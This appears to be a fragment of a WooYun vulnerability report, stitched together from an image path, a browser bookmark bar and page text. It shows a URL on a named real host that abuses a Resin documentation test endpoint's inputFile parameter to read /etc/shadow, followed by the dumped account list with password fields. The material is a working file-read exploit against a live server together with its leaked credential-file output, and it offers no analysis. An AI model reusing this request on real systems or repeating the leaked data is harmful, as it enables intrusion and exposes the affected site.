 data.cn.made-in-china.com/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/shadow
应用 SecWiki-安全维基 Base64编码/解码器 通用漏洞检测工具 Shodan 乌云搜索 Android APP安全... Andriod WebView
inputFile: /etc/shadow
root: :16128:0:99999:7:::
bin:*:16077:0:99999:7:::
daemon:*:16077:0:99999:7:::
adm:*:16077:0:99999:7:::
lp:*:16077:0:99999:7:::
sync:*:16077:0:99999:7:::
shutdown:*:16077:0:99999:7:::
halt:*:16077:0:99999:7:::
mail:*:16077:0:99999:7:::
news:*:16077:0:99999:7:::
uucp:*:16077:0:99999:7:::
operator:*:16077:0:99999:7:::
games:*:16077:0:99999:7:::
gopher:*:16077:0:99999:7:::
ftp:*:16077:0:99999:7:::
nobody:*:16077:0:99999:7:::
nscd:!!:16077:0:99999:7:::
vcsa:!!:16077:0:99999:7:::
pcap:!!:16077:0:99999:7:::
ntp:!!:16077:0:99999:7:::
dbus:!!:16077:0:99999:7:::
rpc:!!:16077:0:99999:7:::
avahi:!!:16077:0:99999:7:::
mailnull:!!:16077:0:99999:7:::
smmsp:!!:16077:0:99999:7:::
sshd:!!:16077:0:99999:7:::
rpcuser:!!:16077:0:99999:7:::
nfsnobody:!!:16077:0:99999:7:::
xfs:!!:16077:0:99999:7:::
haldaemon:!!:16077:0:99999:7:::
avahi-autoipd:!!:16077:0:99999:7:::
sabayon:!!:16077:0:99999:7:::
postfix:!!:16077::::::
zabbix:!!:16128:0:99999:7:::
yzb: :16176:0:99999:7:::
www.wooyun.org